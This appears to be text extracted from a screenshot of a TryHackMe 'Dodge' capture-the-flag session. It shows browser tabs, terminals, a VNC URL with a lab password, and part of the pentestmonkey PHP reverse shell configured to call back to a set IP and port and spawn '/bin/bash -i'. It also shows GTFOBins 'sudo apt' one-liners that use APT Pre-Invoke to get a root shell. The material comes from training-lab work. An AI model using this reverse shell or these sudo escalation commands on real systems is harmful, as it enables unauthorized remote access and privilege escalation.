 Activities
Firefox Web Browser
Jan 3 08:57
TryHackMe | Dashboard
TryHackMe | Dodge
THM Browser-Based
446
(446) Discord | #dodge |
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=3a2002a86ac62aaa&proxyIP=10.10.241.198&resize=remote
J
Applications
Places
System
Wed 3 Jan, 06:57
AttackBox IP:
10.10.241.198
apt | GTFOBins — Mozilla Firefox
apt | GTFOBins
403 Forbidden
From Base64 - Cy
https://
TryHackMe | Learn Cy…
TryHackMe Support
cobra@thm-lamp: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-241-198: ~
root@ip-10-10-241-198: ~
root@ip-10-10-241-198: ~
root@ip-10-10-241-198: ~/…
cobra@thm-lamp: ~
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.13.27.115'; // CHANGE THIS
$port = 13370; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
61,1 25%
sudo apt install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh